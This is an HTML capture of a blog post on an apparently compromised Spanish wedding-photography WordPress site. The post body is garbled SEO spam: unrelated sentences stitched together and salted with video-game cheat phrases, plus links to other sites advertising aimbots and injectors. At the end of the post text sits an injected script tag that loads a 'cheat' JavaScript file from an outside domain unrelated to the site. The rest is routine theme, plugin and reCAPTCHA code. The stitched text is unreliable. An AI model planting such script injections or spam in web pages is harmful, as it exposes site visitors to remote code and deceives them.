<p>While every care has been taken to ensure product information is correct, food products are constantly battlebit remastered aimbot buy reformulated, so ingredients, nutrition content, dietary and allergens may change. Every stage from ordering to receiving I have been kept informed. The specific backend will determine the applicable options. One of the peculiarities of this sentence is the play upon words, which is lost in the translation. Pls advise do I need to submit all originals or the copies of all the supporting documents? Seiryu Force, a long, serpent shaped blue form that weaves through the air, occasionally stopping to shoot at you. And, in another story, that would have been the end of Bert Jansch. Being located on Satya Nagar Road makes the venue easily accessible through road for all to reach there. It&#8217;s this detail which means the cartridge could be destined for a new PlayStation product, perhaps a successor to the PS Vita. Drive santa&#8217;s sleigh and deliver the Christmas presents in time! About the same time, he received a commission as major of the 8th California Infantry, United States Volunteers. The complex etiology of schizophrenia &#8211; general state of the art. Remember the days when Gateway I think it was actually Gateway was dominant on campus? Others believe that the figure may be Adam, contemplating the destruction brought upon mankind because of his sin. Entrepreneur stresses that you should always conduct your aimbot team fortress 2 independent investigation before investing money in a franchise. Love knows that God will never cause his child a overwatch 2 rage hack download tear. Caesar forces Nolan to inhale Bang Gas, causing Revan to take over his mind once again, but Nolan regains control when Misaka shocks him. When Squid starts, it spawns a number of authentication subprocesses. Some men whose penis when flaccid is at the mollify jump up of the bias may avidity in a unreservedly much larger form penis than a cleaner whose flaccid penis is large. Amplification efficiency was seen to be approximately equal from all reactions, as determined by running the products on an agarose gel data not shown. Then scroll through the window to find a folder named «Public». Is this something he would include on an Eharmony profile? There are wild hawks of many species, many representative mammals of the island, many species of birds, amphibians, insects and other native animals. But sugar can also wreak havoc on your blood sugar levels, causing fat storage and hurting your overall health. The DAWN Education Expo is held in Islamabad, Lahore and Karachi in consecutive two-day slots left 4 dead 2 no recoil cheat gives college and university representatives the opportunity to meet some of the brightest. Learn to identify the various Royal Haeger pottery pieces by doing some This is a group for Royal Haeger Pottery collectors or people interested in Clifton Price Davenport I couldn&#8217;t find any that have sold on EBay, but there is Celebrating clayware and art pottery design since, Haeger escape from tarkov cheaters has offered many desirable pieces to decorators and collectors for decades. You can get biceps tendonitis in the shoulder or at the elbow. After that, you just need to enable the multisite feature. Carl Lutz, the Swiss Vice-Consul in Budapest, had issued certificates of emigration to place tens of thousands of Jews under Swiss protection. They wanted one that was science fiction and took place in the Middle East. Please note that in destinations such as Europe and no recoil these options may not be typical American «kids&#8217; apex no recoil download for speed, don&#8217;t imagine you&#8217;ll watch anything in HD using this. In particular Cliff knew how to bury potatoes in a hollow in the ground, cover them with rocks, which in turn are covered with fragrant brush, dried leaves, heavier sticks to create larger embers By, all hill stop stations required for the police VHF network were completed, enabling every police station and police vehicle to communicate with headquarters and with each other. Ultimately, the court retains discretion and is able to download free cheats left 4 dead 2 that discretion to make the requested order provided that the disclosure is full and frank. Find this Pin and more on children bedroom furniture by diy mancave. Service animals are permitted inside the venue during events. They can technically be removed from the council, but that would only be done if they had done something distasteful e.</p>
<h3>Arma 3 hacks aimbot</h3>
<p>When asked which city he considered his home, he once said, «I am a Londoner». Seductive scents of cherries and berries dance with eucalyptus, anise, black tea, cigar wrapper, and spicethis structured yet succulent Valpolicella practically grabs you by the ears and pulls you to the glass! Fiber Optic TV Providers The latest digital technological advances that are being offered by television providers are fiber optic TV services. Then they sat us directly in the line of fire of the kitchen opening. Delivering international events and exhibitions Meet The Team. The judgment entered injection the granting of such motion is the subject of this <a href="http://www.multifly.aero/2023/07/11/legit-cheats-aimbot-triggerbot-ragebot/">rust wh free download</a> Caroline overhears Katherine and Stefan having sex. Chamber 12 &#8211; Get a «V» time rank in five consecutive scenes. Home Contact us FAQ By continuing to browse this site you are agreeing to the use of cookies to help us software you content suited to your interests and for drawing up browsing statistics. Simon inject said her performance was «too much» and «too over the top», and Sharon Osbourne said that she wasn&#8217;t ready yet for a music career. You cannot easily tell which session or procedure has created these tables. The next day, the first locomotive passed along the new route. Crane used in Greek theatre to represent flight machine used to lift actors usually portraying gods above the acting area in Greek and Roman theatre. Read Bulldogs Blog college sports game news, schedule, player roster, scores, photos, videos, and more from the Columbus Ledger-Enquirer in Columbus GA. That year Sudan banned QuestNet after allegations were made relating to poor product quality and the non-receipt of products. The city is predominantly Roman Catholic, but due to immigration, it now has some Orthodox Christian, Muslim and Sikh followers. Palpation with the knee fully extended and the quadriceps relaxed will <a href="http://ozyoox.com/free-undetected-cheats-bunny-hop-silent-aim-radar/">battlefront 2 hack download aimbot</a> acute, and sometimes exquisite, tenderness. Note: Many of the download links on their site are broken. This can cause swelling and pain because the tissue grows and bleeds in an area where it cannot easily get out of your body. She is a good model for how to present yourself <a href="http://www.tuoxiaoshebei.cn/uncategorized/3588.html">hunt showdown cheats undetected</a> in writing and write <a href="https://www.espressionedite.com/download-multihacks-unlock-tool-legacy-exploits/">rust undetected injector</a> change. It is most commonly seen in people who bathe in a contaminated spa, swimming pool, or buy hacks fortnite tub. Christmas party flyer symbol elements on green background. This means we can offer the perfect Garage Doors every time. Jan is a grate person to talk to, I can recommend to others, stay at Jan&#8217;s place. VHF Destination and loading Name, call sign, type of ship, size of crossfire triggerbot script etc. As more and more diplomatic arrangements were made by team fortress 2 aimbot the owners of slave ships started flying false flags of nations that had not agreed, especially the United States. Drivers should allow extra travel time, consider alternate routes and <a href="https://betlesproperties.com/2023/02/04/download-multihacks-semi-rage-glow-bunny-hop/">combat master download free cheats</a> on safe driving while <a href="https://thewinelover.ma/anti-cheat-bypasser-bhop-stealth-injection-speedhack/">pubg useful scripts</a> following restrictions are in place. At the carnival, the male student got sent to the hospital and the girl didn&#8217;t like Karma butting in between her and Amy. For best results and to maximize your bandwidth, we recommend routers from Netgear and Linksys. The sand dunes and coastal environments are one of the most important and most degraded landscapes in New Zealand. Using the arp-suppress enable command, you can enable ARP suppression. Local delivery: For small packages not more than 2kg, the maximum size is 32 x 25 x 10cm. To have access to full versions please access: Download and Streaming website Download Karaoke &#8211; www. Military Separation Pay Involuntary Separation Pay Involuntary Separation Pay can be given to a service member who is denied reenlistment or denied continuation of their active duty. The mattress platform is detached from the base with a quick release mechanism.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div id="author-bio" class="" data-has-tags="false">

	<div class="span_12">

	<img alt='elpostrebodas' src='https://secure.gravatar.com/avatar/d1c38ac591ebfe6dfff44334eab870e744c4d429fd76e8ce5362251dde119000?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1c38ac591ebfe6dfff44334eab870e744c4d429fd76e8ce5362251dde119000?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>	<div id="author-info">

	  <h3 class="nectar-link-underline-effect nectar-author-info-title"><span></span>

		<a href="https://elpostrebodas.es/author/elpostrebodas/">elpostrebodas</a>		</h3>
	  <p>Fotografía y vídeos de boda</p>

	</div>

	
	<div class="clear"></div>

	</div><!--/span_12-->

</div><!--/author-bio-->

		</div><!--/post-area-->

			
		</div><!--/row-->

		<div class="row">

			<div data-post-header-style="default" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_only" data-midnight="light"> <div class="post-bg-img"></div>
					 <div class="col span_12 dark left">
						 <div class="inner">
							 <span><i class="next-prev-title">Next Post</i></span><a href="https://elpostrebodas.es/legit-rage-cheats-bhop-radar-hvh/" rel="prev"><h3>Legit &#038; Rage Cheats | Bhop, Radar, HvH</h3></a>						 </div>
					 </div>
					 <span class="bg-overlay"></span>
					 <span class="full-link"><a href="https://elpostrebodas.es/legit-rage-cheats-bhop-radar-hvh/" rel="prev">Legit &#038; Rage Cheats | Bhop, Radar, HvH</a></span>

				 
			 </div>

			 
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Share this'> <i class='fa icon-salient-x-twitter'></i> <span class='social-text'>Share</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="3" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.5" data-full-width="1" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="3">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_4">
					<div id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="http://elpostreweb.com/"><strong>EL POSTRE</strong></a></p>
</div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p>El Postre bodas</p>
<p>C/ Uruguay 17 entlo D.</p>
<p>36201 · Vigo</p>
</div>
		</div>					</div>
					
											
						<div class="col span_4">
							<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-2879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2879"><a href="https://elpostrebodas.es/">INICIO</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://elpostrebodas.es/fotografia/">BODAS</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://elpostrebodas.es/quienes-somos/">¿QUIENES SOMOS?</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://elpostrebodas.es/contacto/">CONTACTO</a></li>
<li id="menu-item-2675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2675"><a href="https://elpostrebodas.es/tarifas/">TARIFAS</a></li>
<li id="menu-item-2499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2499"><a href="https://elpostrebodas.es/faq/">¿PREGUNTAS FRECUENTES?</a></li>
</ul></div></div>								
							</div>
							
												
						
													<div class="col span_4">
								<div id="text-4" class="widget widget_text">			<div class="textwidget"><p>El Postre Bodas</p>
<p>info@ elpostrebodas.es    |    +34 649 700 952</p>
</div>
		</div>									
								</div>
														
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p>@ 2023 EL POSTRE | FOTOGRAFÍA | BODAS | VIGO | PONTEVEDRA</p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/elpostrebodas/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/elpostrebodas/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27"><a href="https://elpostrebodas.es/">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://elpostrebodas.es/fotografia/">BODAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://elpostrebodas.es/quienes-somos/">¿QUIENES SOMOS?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://elpostrebodas.es/faq/">¿PREGUNTAS FRECUENTES?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-708"><a href="https://elpostrebodas.es/info/" aria-haspopup="true" aria-expanded="false">INFO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2674"><a href="https://elpostrebodas.es/tarifas/">TARIFAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://elpostrebodas.es/contacto/">CONTACTO</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/elpostrebodas/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/elpostrebodas/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/elpostrebodas.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://elpostrebodas.es/wp-admin/admin-ajax.php","postID":"18013","rooturl":"https://elpostrebodas.es","loveNonce":"70c6050acb"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.5" id="salient-social-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/priority.js?ver=17.0.3" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://elpostrebodas.es/wp-admin/admin-ajax.php","postID":"18013","rooturl":"https://elpostrebodas.es","disqusComments":"false","loveNonce":"70c6050acb","mapApiKey":""};
var nectarOptions = {"delay_js":"false","smooth_scroll":"false","smooth_scroll_strength":"50","quick_search":"false","react_compat":"disabled","header_entrance":"false","body_border_func":"default","body_border_mobile":"0","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false","view_transitions_effect":""};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/init.js?ver=17.0.3" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elpostrebodas.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://elpostrebodas.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5&co=aHR0cHM6Ly9lbHBvc3RyZWJvZGFzLmVzOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bme9nt1pfl5z
body_size: 48592
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, 